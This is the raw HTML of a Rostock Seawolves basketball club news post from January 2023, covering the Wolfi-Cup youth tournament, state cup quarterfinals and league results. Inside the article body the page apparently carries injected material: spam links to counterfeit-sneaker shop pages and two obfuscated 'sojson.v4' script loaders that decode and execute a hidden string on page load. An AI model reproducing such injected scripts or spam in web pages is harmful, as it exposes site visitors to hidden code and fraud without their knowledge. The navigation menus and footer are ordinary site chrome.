	<li id="nav-menu-item-31430" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U19 🏀 NBBL </a></li>
	<li id="nav-menu-item-31431" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U16 🏀 JBBL </a></li>
	<li id="nav-menu-item-51345" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-jungen/" class="menu-link  sub-menu-link">Academy Jungen </a></li>
	<li id="nav-menu-item-51346" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-maedchen/" class="menu-link  sub-menu-link">Academy Mädchen </a></li>
	<li id="nav-menu-item-36502" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/" class="menu-link  sub-menu-link">🍓KARLS Nachwuchstalente </a></li>
	<li id="nav-menu-item-57047" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/academy-camps/" class="menu-link  sub-menu-link">Academy Camps </a></li>
	<li id="nav-menu-item-51453" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/" class="menu-link  sub-menu-link">Förderkreis Academy </a></li>

</ul>
</li>
<li id="nav-menu-item-28799" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/verein" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Verein </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/" class="menu-link  sub-menu-link">Leitbild und Struktur </a></li>
	<li id="nav-menu-item-47501" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/regionalkonzept/" class="menu-link  sub-menu-link">Regionalkonzept </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-48176" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-ost/" class="menu-link  sub-menu-link">Region Ost </a></li>
		<li id="nav-menu-item-48177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-mitte-sued/" class="menu-link  sub-menu-link">Region Mitte-Süd </a></li>
		<li id="nav-menu-item-48179" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-nordwest/" class="menu-link  sub-menu-link">Region Nordwest </a></li>
		<li id="nav-menu-item-48178" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-west/" class="menu-link  sub-menu-link">Region West </a></li>

	</ul>
</li>
	<li id="nav-menu-item-47508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/unsere-teams/" class="menu-link  sub-menu-link">Vereinsteams </a></li>
	<li id="nav-menu-item-48164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/aida-uni-liga/" class="menu-link  sub-menu-link">AIDA Uni-Liga </a></li>
	<li id="nav-menu-item-57068" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://basketball-macht-schule.de/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>
	<li id="nav-menu-item-51623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/" class="menu-link  sub-menu-link">Basketball Camps </a></li>
	<li id="nav-menu-item-20623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/seawolves-danceteam" class="menu-link  sub-menu-link">Seawolves Danceteam </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47514" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-danceteams/" class="menu-link  sub-menu-link">Seawolves Danceteam Tanzgruppen </a></li>

	</ul>
</li>
	<li id="nav-menu-item-51932" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/rostock-wewolves-inklusion/" class="menu-link  sub-menu-link">Rostock WeWolves </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/category/wewolves/" class="menu-link  sub-menu-link">WeWolves News </a></li>
		<li id="nav-menu-item-46329" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/" class="menu-link  sub-menu-link">Aufruf Patenschaft WeWolves </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/vereinssport/" class="menu-link  sub-menu-link">Weitere Vereinsangebote </a></li>
	<li id="nav-menu-item-46275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">30 Jahre Rostock Seawolves e.V. </a></li>
	<li id="nav-menu-item-44185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves-physio.de" class="menu-link  sub-menu-link">Physiotherapie </a></li>

</ul>
</li>
<li id="nav-menu-item-36108" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/sponsoren/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Sponsoren </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-36109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#hauptsponsor" class="menu-link  sub-menu-link">Hauptsponsor </a></li>
	<li id="nav-menu-item-39082" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#platinsponsor" class="menu-link  sub-menu-link">Platinsponsoren </a></li>
	<li id="nav-menu-item-36110" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#premium" class="menu-link  sub-menu-link">Premiumsponsoren </a></li>
	<li id="nav-menu-item-36111" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren" class="menu-link  sub-menu-link">Sponsoren </a></li>
	<li id="nav-menu-item-36114" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="/partner" class="menu-link  sub-menu-link">Partner </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-36112" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner" class="menu-link  sub-menu-link">Partner </a></li>
		<li id="nav-menu-item-36113" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#Medienpartner" class="menu-link  sub-menu-link">Medienpartner </a></li>
		<li id="nav-menu-item-46778" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#VIP-Partner" class="menu-link  sub-menu-link">VIP-Partner </a></li>

	</ul>
</li>
	<li id="nav-menu-item-33587" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/" class="menu-link  sub-menu-link">Club 1000 </a></li>
	<li id="nav-menu-item-44568" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-500/" class="menu-link  sub-menu-link">Club 500 </a></li>
	<li id="nav-menu-item-33582" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/" class="menu-link  sub-menu-link">Wolfis Ballschule </a></li>
	<li id="nav-menu-item-33583" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>

</ul>
</li>
<li id="nav-menu-item-6358" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Fans </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fanfahrt.seawolves.de" class="menu-link  sub-menu-link">Fanfahrten </a></li>
	<li id="nav-menu-item-25612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/" class="menu-link  sub-menu-link">Seawolves Crew </a></li>
	<li id="nav-menu-item-6360" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.seawolves.de/category/orange-block/" class="menu-link  sub-menu-link">Orange Block News </a></li>
	<li id="nav-menu-item-17901" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/" class="menu-link  sub-menu-link">Baltic Pirates </a></li>
	<li id="nav-menu-item-6357" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/jogger-brigade/" class="menu-link  sub-menu-link">Jogger Brigade </a></li>

</ul>
</li>
<li id="nav-menu-item-1945" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Kontakt </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link  sub-menu-link">Kontaktformular </a></li>
	<li id="nav-menu-item-30361" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/struktur-und-team/" class="menu-link  sub-menu-link">Struktur und Team </a></li>
	<li id="nav-menu-item-52616" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">Kinderschutz </a></li>
	<li id="nav-menu-item-30359" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/formulare/" class="menu-link  sub-menu-link">Downloads </a></li>
	<li id="nav-menu-item-1934" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/medien/presse/" class="menu-link  sub-menu-link">Presse </a></li>
	<li id="nav-menu-item-31041" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/impressum/" class="menu-link  sub-menu-link">Impressum </a></li>

</ul>
</li>
                </ul>
            </div><!-- /.navbar-collapse -->
            <button type="button" class="mobile-menu-toggle  visible-xs ">
                <span class="sr-only">Menu</span>
                <i class="fa fa-bars"></i>
            </button>
        </div>
    </nav>
</div><!-- #main-nav -->            </header>	<style scoped="scoped">
.page-heading{
	background-image:url();
	background-color:#14285a;
	background-position:left top;
	background-repeat:no-repeat;
	background-size:50;
	background-attachment:fixed;
}
</style>
<div class="page-heading main-color-1-bg dark-div">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8">
                <h1>Basketball am Wochenende: Pokalspiele, Wolfi-Cup und Ligabetrieb</h1>
            </div>
            <div class="pathway pathway-sidebar col-md-4 col-sm-4 hidden-xs text-right"><div id="block-8" class="   pathway-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="   pathway-widget widget_block widget_text">
<p></p>
</div></div>        </div><!--/row-->
    </div><!--/container-->
</div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	<div class="content-pad-4x">
                <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <article class="single-post-content single-content">
                        				<div class="content-image"><img src="https://seawolves.de/wp-content/uploads/2023/01/jbbl_oldenburg.jpg" alt="Basketball am Wochenende: Pokalspiele, Wolfi-Cup und Ligabetrieb" title="Basketball am Wochenende: Pokalspiele, Wolfi-Cup und Ligabetrieb"></div>
		<div class="single-post-content-text">
	
<p>Am ersten Wochenende im neuen Jahr gab es wieder viel Basketball in Rostock. </p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/fcbceXshop">ir jordan 1 high 85 bred 202</a></li><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/men/verkhniaia-odezhda/kurtki/133082211-kurtka-nike">Куртка nike — цена 1440 грн в каталоге Куртки ✓ Купить мужские вещи по доступной цене на Шафе , Украина #133082211</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>


<p>Die korbhungrigen Kids waren am Samstag <a class="keys_words" href="/fcbbgaPshop">how to spot fake nike dunks</a> in der Bertha-von-Suttner-Sporthalle in Toitenwinkel im Einsatz. Zwölf Teams aus Rostock, Wismar und Schwerin kämpften beim Wolfi Cup und einen Platz auf dem Treppchen. Die Veranstaltung zeigte wieder einmal, wie basketballverliebt die jungen Fans und ihre Familien sind &#8211; überall waren leuchtende Kinderaugen, fairer sportlicher Wettbewerb, SEAWOLVES-Outfits und natürlich das allseits beliebte Maskottchen Wolfi.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="800" height="445" src="https://seawolves.de/wp-content/uploads/2023/01/wolif-cup_01.jpg" alt="" class="wp-image-40575" srcset="https://seawolves.de/wp-content/uploads/2023/01/wolif-cup_01.jpg 800w, https://seawolves.de/wp-content/uploads/2023/01/wolif-cup_01-300x167.jpg 300w, https://seawolves.de/wp-content/uploads/2023/01/wolif-cup_01-768x427.jpg 768w, https://seawolves.de/wp-content/uploads/2023/01/wolif-cup_01-24x13.jpg 24w, https://seawolves.de/wp-content/uploads/2023/01/wolif-cup_01-36x20.jpg 36w, https://seawolves.de/wp-content/uploads/2023/01/wolif-cup_01-48x27.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading"><strong>Viertelfinalspiele BVMV Pokal</strong></h3>



<p>Am Landespokal Mecklenburg-Vorpommern nahmen die SEAWOLVES-Teams aus dem Amateurbereich am Viertelfinale teil. Die <strong>Seawolves Talents </strong>wurden von der <strong>Ü35</strong>-Auswahl vertreten und setzten sich überzeugend mit 105:37 gegen den WSV Neustrelitz durch. Im vereinsinternen Duell setzte sich die 4. Mannschaft gegen die Herren 5 unseres Clubs mit 76:35 durch. Die 3. Herren mussten sich hingegen mit 48:108 den Wismar Bulls geschlagen geben.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="445" src="https://seawolves.de/wp-content/uploads/2023/01/stars_pokal.jpg" alt="" class="wp-image-40571" srcset="https://seawolves.de/wp-content/uploads/2023/01/stars_pokal.jpg 800w, https://seawolves.de/wp-content/uploads/2023/01/stars_pokal-300x167.jpg 300w, https://seawolves.de/wp-content/uploads/2023/01/stars_pokal-768x427.jpg 768w, https://seawolves.de/wp-content/uploads/2023/01/stars_pokal-24x13.jpg 24w, https://seawolves.de/wp-content/uploads/2023/01/stars_pokal-36x20.jpg 36w, https://seawolves.de/wp-content/uploads/2023/01/stars_pokal-48x27.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p>Somit kommt es in den Halbfinalspielen am 26. März zu folgenden Partien:</p>



<ul class="wp-block-list">
<li>Wismar I gegen Gewinner der Partie Wismar II / BIG Rostock I </li>



<li>Seawolves Herren 4 gegen Seawolves Talents</li>
</ul>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading"><strong>JBBL und 2. Herren gewinnen / Niederlagen für NBBL und Damen</strong></h3>



<p>In der <strong>U16</strong> Jugend Basketball Bundesliga fuhr die SEAWOLVES-Auswahl in der JBBL-Hauptrunde einen knappen 69:63-Sieg bei den Baskets Juniors Oldenburg ein. </p>



<p>Für die Rostocker <strong>U19</strong>-Auswahl setzte es im Heimspiel gegen die BBA Hagen eine 75:85-Niederlage. </p>



<p>In der 2. Regionalliga bleibt die <strong>zweite Mannschaft</strong> der Wölfe weiterhin makellos nach dem zwölften Sieg in Serie und entführte nach einem 74:60-Auswärtssieg die Punkte aus Pinneberg. Derweil mussten die <strong>Damen </strong>in Hohenweststedt eine knappe 56:64-Niederlage verschmerzen.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading"><strong>Die nächsten Spiele</strong></h3>



<ul class="wp-block-list">
<li><strong>JBBL: </strong>15.01.2023, 13:00 Uhr Rostock gegen Metropol YoungStars (in Bargeshagen)</li>



<li><strong>NBBL: </strong>15.01.2023, 16:00 Uhr Oldenburg gegen Rostock</li>



<li><strong>Damen: </strong>14.01.2023, 18:00 Uhr Rostock gegen Hamburg Towers e.V. (in Bargeshagen)</li>



<li><strong>Herren 2: </strong>14.01.2023, 15:00 Uhr Rostock gegen Blau-Weiß Elias von 1981 (in Bargeshagen)</li>
</ul>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	<div class="single-post-meta-inner">
        <div class="media">
        <div class="pull-left"><i class="fa fa-calendar"></i></div>
        <div class="media-body">
            Published            <div class="media-heading">9. Januar 2023</div>
        </div>
    </div>
                    </div><!--/inner-->
    <div class="inner-gradient"></div>
</div>

<ul class="list-inline social-light single-post-share">
		                        </ul>                        </article>
                                                
                        
                                                <div class="sc-single-event-nav single-post-navigation-new">
                            <div class="row">
                                                                <div class="col-sm-6">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2023/01/seawolves-chancenlos-in-bonn/">
                                                                                <img src="https://seawolves.de/wp-content/uploads/2023/01/team-bonn.jpg">
                                        <div class="post-nav-item-content">
                                            <div class="small"><i class="fa fa-angle-left"></i> Frühere Beiträge</div>
                                            <h4 class="font-2">SEAWOLVES chancenlos in Bonn</h4>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="col-sm-6 col-nav-next">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2023/01/wiro-sitzsackschnack-mit-jequan-lewis/">
                                                                                <img src="https://seawolves.de/wp-content/uploads/2023/01/jequan_lewis_sss_wiro.jpg">
                                        <div class="post-nav-item-content">
                                            <div class="small">Weitere Beiträge <i class="fa fa-angle-right"></i></div>
                                            <h4 class="font-2">WIRO Sitzsackschnack mit JeQuan Lewis</h4>
                                        </div>
                                    </a>
                                </div>
                                                            </div>
                        </div><!--/single-nav-->
                                                                    </div><!--/content-->
                                    </div><!--/row-->
            </div><!--/content-pad-4x-->
        </div><!--/container-->
    </div><!--/body-->
		<div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </div>
        <footer class="dark-div main-color-2-bg">
        	<div class="footer-inner">
        	<section id="footer-sidebar">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="block-154" class="   col-md-3 widget widget_block widget_text"><div class=" widget-inner">
<p></p>
</div></div><div id="block-155" class="   col-md-3 widget widget_block"><div class=" widget-inner"></div></div>                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                	                    <div class="text-center footer-logo-wrap">
                                                <a class="footer-logo main-color-1-bg" href="#top" title="Go to top"><img src="https://seawolves.de/wp-content/uploads/2024/01/Rostock-Seawolves_Wort-Bildmarke_Text-weiss.png" alt="Logo"/></a>
                                            </div>
                                        <div class="footer-content text-center">
                        <div class="footer-social">
                        	                            <ul class="list-inline social-list">
                            	                                            <li><a href="https://www.facebook.com/RostockSeawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/company/rostock-seawolves/" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.youtube.com/user/SeawolvesCity" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/rostockseawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-instagram"></i></a></li>
									                            </ul>
                        </div>
                        <div class="copyright">
							<a href="https://www.dyn.sport/team/ROSTOCK_SEAWOLVES_70623" target="_blank">Die ROSTOCK SEAWOLVES live und auf Abruf bei Dyn</a><br>Rostock Seawolves (1994-2025). Alle Rechte vorbehalten.                        </div>
                    </div><!--/footer-content-->
                </div><!--/container-->
            </div>
            </div>
        </footer><!--/footer-inner-->
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div  visible-xs ">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-382"><a href="http://www.seawolves.de/tag/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-40349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40349"><a href="https://seawolves.de/jobs/">JOBJAGD</a></li>
	<li id="menu-item-55847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55847"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/">Helfer werden</a></li>
</ul>
</li>
<li id="menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-22339"><a href="#">PROFIS</a>
<ul class="sub-menu">
	<li id="menu-item-50191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50191"><a href="https://tickets.seawolves.de">Tickets</a></li>
	<li id="menu-item-55685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55685"><a href="https://seawolves.de/spielplan-2025-2026/">Spielplan</a></li>
	<li id="menu-item-55173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55173"><a href="https://seawolves.de/rostock-seawolves-2025-2026/">Team</a></li>
	<li id="menu-item-49949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49949"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/">Coaches &amp; Staff</a></li>
	<li id="menu-item-52653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-52653"><a href="#">Videos und mehr</a>
	<ul class="sub-menu">
		<li id="menu-item-52652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52652"><a href="https://showtime.seawolves.de">Spieltagsmagazin</a></li>
		<li id="menu-item-36503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36503"><a href="https://seawolves.de/podcast/">Seawolves Podcast</a></li>
		<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://seawolves.de/die-rostock-seawolves-app/">Smartphone App</a></li>
		<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://seawolves.de/seawolves/wolfi-seewolf/">Wolfi Seewolf</a></li>
	</ul>
</li>
	<li id="menu-item-8801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801"><a target="_blank" href="https://seawolves-fanshop.de">Fanshop</a></li>
	<li id="menu-item-53864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53864"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/">📺 Dyn Basketball</a></li>
</ul>
</li>
<li id="menu-item-30343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30343"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/">Academy</a>
<ul class="sub-menu">
	<li id="menu-item-56261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56261"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/">Academy-Spielplan</a></li>
	<li id="menu-item-49463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49463"><a href="https://seawolves.de/rostock-seawolves-academy-prob/">Männer 🏀 ProB</a></li>
	<li id="menu-item-50508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50508"><a href="https://seawolves.de/seawolves-frauen/">Frauen 🏀 1.RLN</a></li>
	<li id="menu-item-31430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31430"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/">U19 🏀 NBBL</a></li>
	<li id="menu-item-31431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31431"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/">U16 🏀 JBBL</a></li>
	<li id="menu-item-51345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51345"><a href="https://seawolves.de/seawolves-academy-jungen/">Academy Jungen</a></li>
	<li id="menu-item-51346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51346"><a href="https://seawolves.de/seawolves-academy-maedchen/">Academy Mädchen</a></li>
	<li id="menu-item-36502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36502"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/">🍓KARLS Nachwuchstalente</a></li>
	<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://seawolves.de/academy-camps/">Academy Camps</a></li>
	<li id="menu-item-51453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51453"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/">Förderkreis Academy</a></li>
</ul>
</li>
<li id="menu-item-28799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-28799"><a href="/verein">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-30339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30339"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/">Leitbild und Struktur</a></li>
	<li id="menu-item-47501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47501"><a href="https://seawolves.de/regionalkonzept/">Regionalkonzept</a>
	<ul class="sub-menu">
		<li id="menu-item-48176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48176"><a href="https://seawolves.de/region-ost/">Region Ost</a></li>
		<li id="menu-item-48177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48177"><a href="https://seawolves.de/region-mitte-sued/">Region Mitte-Süd</a></li>
		<li id="menu-item-48179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48179"><a href="https://seawolves.de/region-nordwest/">Region Nordwest</a></li>
		<li id="menu-item-48178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48178"><a href="https://seawolves.de/region-west/">Region West</a></li>
	</ul>
</li>
	<li id="menu-item-47508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47508"><a href="https://seawolves.de/unsere-teams/">Vereinsteams</a></li>
	<li id="menu-item-48164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48164"><a href="https://seawolves.de/aida-uni-liga/">AIDA Uni-Liga</a></li>
	<li id="menu-item-57068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57068"><a target="_blank" href="https://basketball-macht-schule.de/">Basketball macht Schule</a></li>
	<li id="menu-item-51623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51623"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/">Basketball Camps</a></li>
	<li id="menu-item-20623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-20623"><a href="https://seawolves.de/seawolves-danceteam">Seawolves Danceteam</a>
	<ul class="sub-menu">
		<li id="menu-item-47514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47514"><a href="https://seawolves.de/seawolves-danceteams/">Seawolves Danceteam Tanzgruppen</a></li>
	</ul>
</li>
